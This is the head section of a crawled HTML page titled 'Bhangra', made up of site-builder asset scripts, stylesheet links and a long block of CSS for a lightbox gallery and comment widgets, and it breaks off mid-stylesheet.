

--- FILE ---
content_type: text/html
request_url: https://type575.co.uk/bhangra.html
body_size: 113897
content:
<!DOCTYPE html>
<html class="nojs html" lang="en-GB">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.museresponsive.js", "require.js", "jquery.watch.js", "bhangra.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/favicon.ico?crc=3978343006"/>
  <title>Bhangra</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=69524431"/>
  <link rel="stylesheet" type="text/css" href="css/bhangra.css?crc=99589957" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_bhangra.css?crc=15692926" id="nomq_pagesheet"/>
  <![endif]-->
    <!--HTML Widget code-->
  
<style> #u47189 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u47227 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u47264 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u47301 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u59774 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u61043 {opacity: 0; visibility:hidden; pointer-events:none;}</style>

<style> #u61084 {opacity: 0; visibility:hidden; pointer-events:none;}</style>
 <meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' /> <style> body { overflow-x: hidden !important; overflow-y: scroll !important; } #infUQQgallery { stroke-dasharray: 2.42777px, 242.77666px; stroke-dashoffset: 0; -webkit-animation: QooQeeInfinity 1.5s linear infinite; animation: QooQeeInfinity 1.5s linear infinite; } @-webkit-keyframes QooQeeInfinity { 15.5% { stroke-dasharray: 33.98873px, 242.77666px; stroke-dashoffset: -26.70543px; } 43.75% { stroke-dasharray: 84.97183px, 242.77666px; stroke-dashoffset: -84.97183px; } 100% { stroke-dasharray: 2.42777px, 242.77666px; stroke-dashoffset: -230.34889px; } } .item.jaqolin-hidden { z-index: 0; } .lg-icon { font-family: 'lg'; speak: none; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; /* Better Font Rendering =========== */ -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .lg-actions .lg-next.disabled, .lg-actions .lg-prev.disabled { pointer-events: none; opacity: 0.5; } .lg-actions .lg-next:hover, .lg-actions .lg-prev:hover { -webkit-transform: translateY(-50%) scale(1.07); transform: translateY(-50%) scale(1.07); opacity: 0.7; } .lg-actions .lg-next { right: 20px; } .lg-actions .lg-prev { left: 20px; } @-webkit-keyframes lg-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @-moz-keyframes lg-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @-ms-keyframes lg-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @keyframes lg-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @-webkit-keyframes lg-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } @-moz-keyframes lg-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } @-ms-keyframes lg-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } @keyframes lg-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } .dq-container { display: inline-block; position: absolute; max-width: 80%; height: calc(100% - 100px); border-left-width: 0; z-index: 11111111; box-shadow: -3px 2px 25px 0px #00000017; border-radius: 0 6px 6px 0; top: 70px; -webkit-transform: translateX(-114%); transform: translateX(-114%); -webkit-transition: all 0.3s ease-out; transition: all 0.3s ease-out; left: 0; } div#disqus_thread { overflow: auto; max-height: 100%; padding: 3vh calc(1vw + 10px); } .disqus_thread { height: 100%; overflow: hidden; display: inline-block; width: 100%; border-radius: 0 6px 6px 0; } .lg-dqcl { width: auto; height: 40px; display: inline-block; border-radius: 100%; cursor: pointer; vertical-align: middle; opacity: 1; -webkit-transform-origin: center; transform-origin: center; -webkit-transition: all 0.8s ease; transition: all 0.8s ease; margin-left: 5px; } .dqclose-handle { background: white; position: absolute; right: -37px; top: 50%; width: 37px; height: 65px; border: 1px solid #5353530d; border-radius: 0 10px 10px 0; border-left-width: 0; -webkit-transform: translateY(-50%) !important; transform: translateY(-50%) !important; box-shadow: 4px 2px 6px 0px rgba(0, 0, 0, 0.03); } .lg-dqcl:hover svg { opacity: 0.6 !important; } .lg-dqcl img { display:none; } .lg-dqcl svg, .lg-dqcl img { width: auto; height: 100%; padding: 5px; } .lg-dqcl svg.dsqClose { width: 15px; } .lg-dqcl svg.dsqClose { display: none; } .lg-dqcl.dqOpened { -webkit-transform: translateY(-65px); transform: translateY(-65px); } span.lg-insvg svg { width: 100%; height: 100%; } span.lg-insvg { width: 100%; height: 100%; display: inline-block; } .dq-container.dqOpened { -webkit-transform: translateX(0); transform: translateX(0); } .lg-dqcl.dqOpened svg.dsqClose { display: inline-block; } .lg-outer.lg-right-end .lg-object { -webkit-animation: lg-right-end 0.3s; -o-animation: lg-right-end 0.3s; animation: lg-right-end 0.3s; position: relative; } .lg-outer.lg-left-end .lg-object { -webkit-animation: lg-left-end 0.3s; -o-animation: lg-left-end 0.3s; animation: lg-left-end 0.3s; position: relative; } .lg-toolbar .lg-icon, .lg-tlleft .lg-icon { -webkit-transform-origin: center; transform-origin: center; color: inherit; cursor: pointer; font-size: 24px; height: 44px; width: 44px; vertical-align: top; display: inline-block; line-height: 27px; padding: 6px 0; text-align: center; text-decoration: none !important; outline: medium none; -webkit-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; } .lg-insvg.opened{ display:none; } .lg-thumb-open span.lg-toogle-thumb.lg-icon .lg-insvg.closed{ display:none } .lg-thumb-open span.lg-toogle-thumb .lg-insvg.opened{ display:inline-block; } .lg-sub-html h4 { margin: 0; font-size: 13px; font-weight: bold; } .lg-sub-html p { font-size: 12px; margin: 5px 0 0; } .lg-toolbar, .lg-prev, .lg-next, .lg-tlleft { opacity: 1; -webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear; -moz-transition: -moz-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear; -o-transition: -o-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear; transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear; } .lg-hide-items .lg-prev { opacity: 0; -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } .lg-hide-items .lg-next { opacity: 0; -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } .lg-hide-items .lg-toolbar, .lg-hide-items .lg-tlleft { opacity: 0; -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object { -webkit-transform: translateY(-30px); transform: translateY(-30px); opacity: 0; -webkit-transition: -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important; -moz-transition: -moz-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important; -o-transition: -o-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important; transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important; -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; } body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object { -webkit-transform: translateY(0px); transform: translateY(0px); opacity: 1; } .lg-outer .lg-thumb-outer:before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0px; position: relative; } .lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item { cursor: -webkit-grab; cursor: -moz-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; } .lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item { cursor: move; cursor: -webkit-grabbing; cursor: -moz-grabbing; cursor: -o-grabbing; cursor: -ms-grabbing; cursor: grabbing; } .lg-outer .lg-thumb-outer.lg-dragging .lg-thumb { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; } .lg-fmcont { position: absolute; opacity: 0; top: 50%; left: 50%; width: 100%; height: 100%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); padding: 30px; background: transparent; color: transparent; } svg.fb-loadingc { position: absolute; left: calc(50% - 15px); z-index: 2; top: 80px; } .lg-outer .fb-comments { width: 100%; padding: 10px 20px; height: 100%; overflow-y: auto; position: absolute; right: 0; top: 0; background-position: center; background-size: 17px; background-image: none; } .lg-outer .fb_iframe_widget_loader { background-image: url('[data-uri]'); } .lg-dqcl.lg-dqcl-inline { position:relative; } svg#fb-counterc { display: inline-block !important; width: calc(100% + 13px); max-width: 30px; height: auto; position: absolute; padding: 0px; opacity:1 !important; top: 50%; left: 50%; -webkit-transform: translate(-50%,-50%); transform: translate(-50%,-50%); } .fb-comments-count { display: none; } .fb-comments-count-fl { font-size: 14px; z-index: 111; position: relative; vertical-align: middle; display: inline-block; max-width: 24px; overflow: hidden; display: inline-block; white-space: nowrap; } @media (min-width: 1025px) { .lg-outer .lg-thumb-item { -webkit-transition: border-color 0.25s ease; -o-transition: border-color 0.25s ease; transition: border-color 0.25s ease; } } .lg-outer .lg-thumb-item:hover { opacity: 0.7 !important; } .lg-outer .lg-thumb-item { -webkit-transform-origin: center; transform-origin: center; } .lg-outer .lg-thumb-item img { width: auto; height: 100%; object-fit: cover; z-index: 2; position: relative; } .lg-outer.lg-has-thumb .lg-item { padding-bottom: 120px; } .lg-item { -webkit-transform-origin: center; -moz-transform-origin: center; -ms-transform-origin: center; transform-origin: center; } .lg-outer.lg-can-toggle .lg-item { padding-bottom: 0; } .lg-outer.lg-pull-caption-up .lg-sub-html { -webkit-transition: all 0.25s ease; -o-transition: all 0.25s ease; transition: all 0.25s ease; } .lg-outer .lg-toogle-thumb:hover { opacity: 0.7; } .lg-outer .lg-video-cont { display: inline-block; vertical-align: middle; height: 100%; max-height: 100%; width: 100%; padding: 5px; } .lg-outer .lg-video { width: 100%; height: 100%; opacity: 0; overflow: hidden; position: relative; top: 0; left: 0; } .lg-outer .lg-video .lg-video-object { display: inline-block; width: 100%; -webkit-transform: translate(-50%,-50%) !important; transform: translate(-50%,-50%) !important; top: 50%; border: 0; left: 50%; background-size: cover; background-position: center; background-repeat: no-repeat; position: absolute; margin: auto; } .lg-outer .lg-has-vimeo .lg-video-play, .lg-outer .lg-has-youtube .lg-video-play, .lg-outer .lg-has-html5 .lg-video-play { background-image: url("[data-uri]"); background-repeat: no-repeat; background-position: center; background-size: contain; background-color: transparent; } .lg-outer .lg-has-vimeo:hover .lg-video-play, .lg-outer .lg-has-youtube:hover .lg-video-play, .lg-outer .lg-has-html5:hover .lg-video-play { background-image: url("[data-uri]"); } .lg-outer .lg-video .lg-video-play { width: 70px; height: 70px; position: absolute; left: calc(50% - 35px); top: calc(50% - 35px); /* margin-left: -42px; */ /* margin-top: -30px; */ z-index: 1080; cursor: pointer; } .lg-outer .lg-has-video .lg-video-object { visibility: hidden; } .lg-outer .lg-has-video.lg-video-playing .lg-object, .lg-outer .lg-has-video.lg-video-playing .lg-video-play { display: none; } .lg-outer .lg-has-video.lg-video-playing .lg-video-object { visibility: visible; } .lg-progress-bar.lg-start .lg-progress { width: 100%; } .lg-show-autoplay .lg-progress-bar { opacity: 1; } .lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap, .lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image { -webkit-transition-duration: 0s; transition-duration: 0s; } .lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap { -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, padding 0.2s ease; -moz-transition: -moz-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, padding 0.2s ease; -o-transition: -o-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, padding 0.2s ease; transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, padding 0.2s ease; } .lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap { -webkit-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s; -moz-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s; -o-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s; transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s; } .lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; } .lg-outer .lg-item.lg-complete.lg-zoomable .lg-image { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important; -moz-transition: -moz-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important; -o-transition: -o-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important; transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important; -webkit-transform-origin: 0 0; -moz-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; } #lg-actual-size { font-size: 20px; } #lg-zoom-out { opacity: 0; pointer-events: none; display: none; } .lg-outer .lg-pager-outer { bottom: 60px; left: 0; position: absolute; right: 0; text-align: center; z-index: 1080; height: 10px; } .lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont { overflow: visible; } .lg-outer .lg-pager-cont { cursor: pointer; display: inline-block; overflow: hidden; position: relative; vertical-align: top; margin: 0 5px; } .lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont { opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } .lg-outer .lg-pager-cont.lg-pager-active .lg-pager { box-shadow: 0 0 0 2px white inset; } .lg-outer .lg-pager-thumb-cont { background-color: #fff; color: #FFF; bottom: 100%; height: 83px; left: 0; margin-bottom: 20px; margin-left: -60px; opacity: 0; padding: 5px; position: absolute; width: 120px; border-radius: 3px; -webkit-transition: opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s; -moz-transition: opacity 0.15s ease 0s, -moz-transform 0.15s ease 0s; -o-transition: opacity 0.15s ease 0s, -o-transform 0.15s ease 0s; transition: opacity 0.15s ease 0s, transform 0.15s ease 0s; -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); } .lg-outer .lg-pager-thumb-cont img { width: 100%; height: 100%; } .lg-outer .lg-pager { background-color: rgba(255, 255, 255, 0.5); border-radius: 50%; box-shadow: 0 0 0 8px rgba(255, 255, 255, 0.7) inset; display: block; height: 12px; -webkit-transition: box-shadow 0.3s ease 0s; -o-transition: box-shadow 0.3s ease 0s; transition: box-shadow 0.3s ease 0s; width: 12px; } .lg-outer .lg-pager:hover, .lg-outer .lg-pager:focus { box-shadow: 0 0 0 8px white inset; } .lg-outer .lg-caret { border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px dashed; bottom: -10px; display: inline-block; height: 0; left: 50%; margin-left: -5px; position: absolute; vertical-align: middle; width: 0; } .lg-outer #lg-dropdown-overlay { bottom: 0; cursor: default; left: 0; position: fixed; right: 0; top: 0; z-index: 1081; opacity: 0; visibility: hidden; -webkit-transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s; -o-transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s; transition: visibility 0s linear 0.18s, opacity 0.18s linear 0s; } .lg-outer.lg-dropdown-active .lg-dropdown, .lg-outer.lg-dropdown-active #lg-dropdown-overlay { -webkit-transition-delay: 0s; transition-delay: 0s; -moz-transform: translate3d(0, 0px, 0); -o-transform: translate3d(0, 0px, 0); -ms-transform: translate3d(0, 0px, 0); -webkit-transform: translate3d(0, 0px, 0); transform: translate3d(0, 0px, 0); opacity: 1; visibility: visible; } .lg-outer.lg-dropdown-active #lg-share { color: #FFF; } .lg-toolbar .lg-icon:hover { -webkit-transform: scale(1.2); transform: scale(1.2); } .lg-tlleft .lg-icon:hover { -webkit-transform: scale(0.8); transform: scale(0.8); } .lg-outer .lg-dropdown > li:last-child { margin-bottom: 0px; } .lg-outer .lg-dropdown > li:hover a, .lg-outer .lg-dropdown > li:hover .lg-icon { opacity: 0.7; } .lg-outer .lg-dropdown a { color: #ffffff00; display: inline-block; position: absolute; opacity: 0; top: 0; left: 0; width: 100%; height: 100%; z-index:1111; } span.lg-share_icons { display: inline-block; position: absolute; width: 48px; height: 35px; opacity: 1; -webkit-transition: all 0.2s ease; transition: all 0.2s ease; right: 0; background-size: 27px; background-repeat: no-repeat; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); } .lg-outer .lg-dropdown > div:hover span { opacity: 1; } .lg-outer .lg-dropdown div { position: relative; } .lg-outer .lg-dropdown div:hover { opacity: 0.7; } span.lg-share_icons.share_icons-fb { background-position: 50% 0px; } span.lg-share_icons.share_icons-tw { background-position: 50% -54px; } span.lg-share_icons.share_icons-gp { background-position: 50% -116px; } span.lg-share_icons.share_icons-pt { background-position: 50% -180px; } .lg-outer .lg-dropdown .lg-dropdown-text { display: inline-block; line-height: 1; margin-top: -3px; vertical-align: middle; padding: 14px; padding-right: 60px; width: 100%; } .lg-outer .lg-dropdown .lg-icon { color: #333; display: inline-block; float: none; font-size: 20px; height: auto; line-height: 1; margin-right: 8px; padding: 0; vertical-align: middle; width: auto; } .lg-outer #lg-share { position: relative; -webkit-transform: scale(1) !important; transform: scale(1) !important; } .lg-outer #lg-share-facebook .lg-icon { color: #3b5998; } .lg-outer #lg-share-twitter .lg-icon { color: #00aced; } .lg-outer #lg-share-googleplus .lg-icon { color: #dd4b39; } .lg-outer #lg-share-pinterest .lg-icon { color: #cb2027; } .lg-group:after { content: ""; display: table; clear: both; } .lg-outer { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 1050; text-align: left; opacity: 0; -webkit-transition: opacity 0.15s ease 0s, height 0.3s ease; -o-transition: opacity 0.15s ease 0s, height 0.3s ease; transition: opacity 0.15s ease 0s, height 0.3s ease; font-synthesis: none; -moz-font-feature-settings: 'kern'; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .lg-outer * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-family:inherit; } .lg-outer.lg-visible { opacity: 1; } .lg-outer.lg-css3 .lg-item.lg-prev-slide, .lg-outer.lg-css3 .lg-item.lg-next-slide, .lg-outer.lg-css3 .lg-item.lg-current { -webkit-transition-duration: inherit !important; transition-duration: inherit !important; -webkit-transition-timing-function: inherit !important; transition-timing-function: inherit !important; } .lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-current { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; opacity: 1; } .lg-outer.lg-grab img.lg-object { cursor: -webkit-grab; cursor: -moz-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; } .lg-outer.lg-grabbing img.lg-object { cursor: move; cursor: -webkit-grabbing; cursor: -moz-grabbing; cursor: -o-grabbing; cursor: -ms-grabbing; cursor: grabbing; } .lg-outer .lg { height: 100%; width: 100%; position: relative; overflow: hidden; margin-left: auto; display: inline-block; margin-right: auto; max-width: 100%; max-height: 100%; -webkit-transition: width 0.25s ease; -o-transition: width 0.25s ease; transition: width 0.25s ease; } .lg-outer .lg-inner { width: 100%; height: 100%; position: absolute; left: 0; top: 0; white-space: nowrap; } .lg-outer .lg-item { display: none !important; } .lg-outer.lg-css3 .lg-prev-slide, .lg-outer.lg-css3 .lg-current, .lg-outer.lg-css3 .lg-next-slide { display: inline-block !important; } .lg-outer.lg-css .lg-current { display: inline-block !important; } .lg-outer .lg-item, .lg-outer .lg-img-wrap { display: inline-block; text-align: center; position: absolute; width: 100%; height: 100%; } .lg-outer .lg-item:before, .lg-outer .lg-img-wrap:before { content: ""; display: inline-block; height: 50%; width: 1px; margin-right: -1px; } .lg-outer .lg-item.lg-complete svg, .lg-outer .lg-item.lg-complete .lg-LoadingLB { display: none; } .lg-outer .lg-item.lg-current { z-index: 1060; } .lg-outer .lg-image { display: inline-block; vertical-align: middle; max-width: 100%; max-height: 100%; width: auto !important; height: auto !important; } .lg-outer.lg-show-after-load .lg-item .lg-object, .lg-outer.lg-show-after-load .lg-item .lg-video-play { opacity: 0; -webkit-transition: opacity 0.15s ease 0s; -o-transition: opacity 0.15s ease 0s; transition: opacity 0.15s ease 0s; } .lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object, .lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play { opacity: 1; } .lg-outer .lg-empty-html { padding: 0; margin: auto; margin-top: 0; margin-bottom: 0; opacity: 0; } .lg-outer.lg-hide-download #lg-download { display: none; } .lg-css3.lg-no-trans .lg-prev-slide, .lg-css3.lg-no-trans .lg-next-slide, .lg-css3.lg-no-trans .lg-current { -webkit-transition: none 0s ease 0s !important; -moz-transition: none 0s ease 0s !important; -o-transition: none 0s ease 0s !important; transition: none 0s ease 0s !important; } .lg-css3.lg-use-css3 .lg-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; } .lg-css3.lg-use-left .lg-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; } .lg-css3.lg-fade .lg-item { opacity: 0; } .lg-css3.lg-fade .lg-item.lg-current { opacity: 1; } .lg-css3.lg-fade .lg-item.lg-prev-slide, .lg-css3.lg-fade .lg-item.lg-next-slide, .lg-css3.lg-fade .lg-item.lg-current { -webkit-transition: opacity 0.1s ease 0s; -moz-transition: opacity 0.1s ease 0s; -o-transition: opacity 0.1s ease 0s; transition: opacity 0.1s ease 0s; } .lg-css3.lg-slide.lg-use-css3 .lg-item { opacity: 0; } .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); } .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; } .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-slide.lg-use-left .lg-item { opacity: 0; position: absolute; left: 0; } .lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide { left: -100%; } .lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide { left: 100%; } .lg-css3.lg-slide.lg-use-left .lg-item.lg-current { left: 0; opacity: 1; } .lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-current { -webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -moz-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; -o-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s; } .lg-css3.lg-zoom-in .lg-item { opacity: 0; } .lg-css3.lg-zoom-in .lg-item.lg-prev-slide { -webkit-transform: scale3d(1.3, 1.3, 1.3); transform: scale3d(1.3, 1.3, 1.3); } .lg-css3.lg-zoom-in .lg-item.lg-next-slide { -webkit-transform: scale3d(1.3, 1.3, 1.3); transform: scale3d(1.3, 1.3, 1.3); } .lg-css3.lg-zoom-in .lg-item.lg-current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; } .lg-css3.lg-zoom-in .lg-item.lg-prev-slide, .lg-css3.lg-zoom-in .lg-item.lg-next-slide, .lg-css3.lg-zoom-in .lg-item.lg-current { -webkit-transition: -webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -moz-transition: -moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; -o-transition: -o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 1s ease 0s; } .lg-css3.lg-zoom-in-big .lg-item { opacity: 0; } .lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide { -webkit-transform: scale3d(2, 2, 2); transform: scale3d(2, 2, 2); } .lg-css3.lg-zoom-in-big .lg-item.lg-next-slide { -webkit-transform: scale3d(2, 2, 2); transform: scale3d(2, 2, 2); } .lg-css3.lg-zoom-in-big .lg-item.lg-current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; } .lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide, .lg-css3.lg-zoom-in-big .lg-item.lg-next-slide, 